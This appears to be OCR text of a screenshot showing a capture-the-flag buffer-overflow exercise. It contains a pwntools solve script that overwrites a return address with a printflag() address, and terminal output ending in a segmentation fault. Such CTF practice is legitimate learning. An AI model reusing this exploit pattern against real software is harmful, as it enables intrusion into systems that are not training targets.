 KALIPUNK
OVPN: offline - IP: 192.168.213.22
ASLR : OFF
10:28 AM
❯ ./solve.py
[!] Could not find executable 'bo
f101' in $PATH, using './bof101'
instead
[+] Starting local process './bof
101': pid 18549
[*] Switching to interactive mode
printflag()'s addr: 0x55555555522
9
What is your name?
: [*] Got EOF while reading in in
teractive
$
[*] Process './bof101' stopped wi
th exit code -11 (SIGSEGV) (pid 1
8549)
[*] Got EOF while sending in inte
ractive
❯
~/CTFs/ctfTimes/sstf/pwn/yt
❯
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('bof101.sstf.site' ,1337)
5 r = process('bof101')
6
7 payload = b'A'*140
8 payload += p64(0xdeadbeef)
9 payload += b'A'*8
10 payload += p64(0x555555555229)
11
12 r.sendline(payload)
13 r.interactive()
Line 4, Column 13; Saved ~/CTFs/ctfTimes/sstf/pwn/yt/solve.py (UTF-8)
Tab Size: 4
Python